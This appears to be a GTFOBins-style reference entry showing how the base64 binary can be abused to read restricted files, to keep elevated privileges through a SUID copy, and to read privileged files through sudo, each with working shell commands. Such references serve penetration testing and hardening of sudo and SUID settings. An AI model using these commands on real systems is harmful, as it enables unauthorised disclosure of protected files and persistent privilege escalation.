 .. / base64 Star 11,503
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
base64 "$LFILE" | base64 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which base64) .
LFILE=file_to_read
./base64 "$LFILE" | base64 --decode
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo base64 "$LFILE" | base64 --decode